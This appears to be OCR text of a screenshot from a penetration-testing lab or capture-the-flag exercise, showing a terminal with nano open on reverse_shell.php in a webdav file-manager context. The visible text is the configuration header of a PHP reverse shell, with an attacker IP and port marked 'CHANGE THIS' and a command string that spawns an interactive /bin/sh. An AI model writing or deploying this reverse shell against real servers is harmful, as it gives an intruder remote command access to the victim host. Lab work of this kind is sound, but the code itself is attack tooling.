 Shell No. 1
[webdav - File Manager]
09:18 PM
Shell No. 1
File Actions Edit View Help
GNU nano 4.8 reverse_shell.php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.90'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//